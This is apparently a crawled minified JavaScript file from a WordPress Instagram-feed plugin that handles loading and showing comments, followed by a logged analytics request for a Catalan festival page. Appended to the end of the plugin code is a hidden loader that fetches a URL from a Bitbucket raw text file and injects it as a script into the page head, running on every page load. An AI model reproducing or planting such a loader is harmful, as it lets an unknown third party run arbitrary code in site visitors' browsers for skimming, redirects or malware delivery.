wdi_reset_zoom(){var e=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()),t=document.querySelector('meta[name="viewport"]');e&&t&&(t.content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=0")}Object.size=function(e){var t,i=0;for(t in e)e.hasOwnProperty(t)&&i++;return i},wdi_comments_manager={media_id:"",mediaComments:[],load_more_count:10,commentCounter:0,currentKey:-1,init:function(e){this.instagram=new WDIInstagram,this.instagram.addToken(wdi_front.access_token),this.currentKey!=e&&(this.currentKey=e,this.reset_comments())},reset_comments:function(){jQuery("#wdi_load_more_comments").remove(),jQuery("#wdi_added_comments").html(""),this.commentCounter=0,this.media_id=wdi_data[this.currentKey].id,this.getAjaxComments(this.currentKey)},clear_comments:function(){jQuery("#wdi_load_more_comments").remove(),jQuery("#wdi_added_comments").html(""),this.commentCounter=0},popup_destroyed:function(){this.media_id="",this.mediaComments=[],this.commentCounter=0,this.currentKey=-1},showComments:function(e,t){(Object.size(e)-this.commentCounter-t<0||void 0===t)&&(t=Object.size(e)-this.commentCounter);var a=this.commentCounter;for(i=Object.size(e)-a-1;i>=Object.size(e)-a-t;i--){this.commentCounter++;var r=e[i].text,r=wdi_front.escape_tags(r);r=this.filterCommentText(r);var n=e[i].username,d=jQuery('<div class="wdi_single_comment"></div>');d.append(jQuery('<p class="wdi_comment_header_p"><span class="wdi_comment_header"><a target="_blank" href="//instagram.com/'+n+'">'+n+'</a></span><span class="wdi_comment_date">'+wdi_front.convertUnixDate(e[i].timestamp)+"</span></p>")),d.append(jQuery('<div class="wdi_comment_body_p"><span class="wdi_comment_body"><p>'+r+"</p></span></div>")),jQuery("#wdi_added_comments").prepend(d)}0==jQuery(".wdi_single_comment").length&&jQuery("#wdi_added_comments").html('<p class="wdi_no_comment">There are no comments to show</p>'),this.updateScrollbar()},updateScrollbar:function(){var e=jQuery("#wdi_comments"),t=jQuery("#wdi_added_comments");jQuery(".wdi_comments").attr("class","wdi_comments"),jQuery(".wdi_comments").html(""),jQuery(".wdi_comments").append(e),jQuery(".wdi_comments").append(t),void 0!==jQuery().mCustomScrollbar&&jQuery.isFunction(jQuery().mCustomScrollbar)&&jQuery(".wdi_comments").mCustomScrollbar({scrollInertia:250}),jQuery(".wdi_comments_close_btn").on("click",wdi_comment)},getAjaxComments:function(){var e="";void 0!==wdi_data[wdi_comments_manager.currentKey].comments_data.next&&(e=wdi_data[wdi_comments_manager.currentKey].comments_data.next),this.instagram.getRecentMediaComments(this.media_id,{success:function(e){if(""==e||null==e||null==e||void 0!==e.error)return errorMessage="Network Error, please try again later :(",console.log("%c"+errorMessage,"color:#cc0000;"),void jQuery("#wdi_added_comments").html('<p class="wdi_no_comment">Comments are currently unavailable</p>');if(200!=e.meta.code)return errorMessage=e.meta.error_message,console.log("%c"+errorMessage,"color:#cc0000;"),void jQuery("#wdi_added_comments").html('<p class="wdi_no_comment">Comments are currently unavailable</p>');void 0!==wdi_data[wdi_comments_manager.currentKey].comments_data.data?(wdi_data[wdi_comments_manager.currentKey].comments_data.data=e.data.concat(wdi_data[wdi_comments_manager.currentKey].comments_data.data),wdi_data[wdi_comments_manager.currentKey].comment_count+=wdi_data[wdi_comments_manager.currentKey].comments_data.data.length):(wdi_data[wdi_comments_manager.currentKey].comments_data=e,wdi_data[wdi_comments_manager.currentKey].comment_count=wdi_data[wdi_comments_manager.currentKey].comments_data.data.length),wdi_data[wdi_comments_manager.currentKey].comments_data.next=void 0!==e.paging?e.paging.next:"",wdi_comments_manager.mediaComments=e.data;var t=wdi_data[wdi_comments_manager.currentKey];wdi_comments_manager.showComments(t.comments_data.data,wdi_comments_manager.load_more_count),wdi_comments_manager.ajax_comments_ready(e.data)}},e)},ajax_comments_ready:function(e){this.createLoadMoreAndBindEvent(wdi_comments_manager.currentKey)},createLoadMoreAndBindEvent:function(e){""==e&&(e=wdi_comments_manager.currentKey),(""!==wdi_data[e].comments_data.next||wdi_data[e].comments_data.data.length>wdi_comments_manager.load_more_count&&jQuery(".wdi_single_comment").length<wdi_data[e].comments_data.data.length&&0==jQuery("#wdi_load_more_comments").length)&&jQuery("#wdi_added_comments").prepend(jQuery('<p id="wdi_load_more_comments" class="wdi_load_more_comments">load more comments</p>')),jQuery(".wdi_comment_container #wdi_load_more_comments").on("click",function(){wdi_comments_manager.commentCounter+wdi_comments_manager.load_more_count>wdi_data[e].comments_data.data.length&&""!=wdi_data[e].comments_data.next&&wdi_comments_manager.getAjaxComments(this.currentKey),jQuery(this).remove(),wdi_comments_manager.showComments(wdi_data[e].comments_data.data,wdi_comments_manager.load_more_count),wdi_comments_manager.createLoadMoreAndBindEvent(wdi_comments_manager.currentKey)})},filterCommentText:function(e){for(var t=e.split(" "),i="",a=0;a<t.length;a++)switch(t[a][0]){case"@":i+='<a target="blank" class="wdi_comm_text_link" href="//instagram.com/'+t[a].substring(1,t[a].length)+'">'+t[a]+"</a> ";break;case"#":i+='<a target="blank" class="wdi_comm_text_link" href="//instagram.com/explore/tags/'+t[a].substring(1,t[a].length)+'">'+t[a]+"</a> ";break;default:i+=t[a]+" "}return i=i.substring(0,i.length-1)}};var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=471898218&t=pageview&_s=1&dl=http%3A%2F%2Fwww.angelsdiabolics.cat%2Fsantjoan%2F&ul=en-us%40posix&dt=Revetlla%20Popular%20Sant%20Joan%202014%20%7C%20Colla%20de%20diables%20%22%C3%80ngels%20Diab%C3%B2lics%22%20%E2%80%93%20Sant%20Vicen%C3%A7%20dels%20Horts&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=189314008&gjid=1832174324&cid=1344912208.1768592710&tid=UA-63570109-1&_gid=2033720620.1768592710&_r=1&_slc=1&z=563083507
body_size: -287
content:
2,cG-B95NZ7JLCW